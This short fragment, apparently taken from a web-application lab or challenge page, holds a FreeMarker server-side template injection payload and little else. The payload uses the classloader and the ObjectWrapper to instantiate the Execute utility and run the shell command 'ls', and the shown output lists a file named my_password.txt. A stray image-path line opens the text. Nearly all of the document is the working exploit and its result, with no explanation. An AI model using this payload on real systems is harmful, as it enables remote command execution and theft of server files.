 Template:
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("ls")}
Preview Save
my_password.txt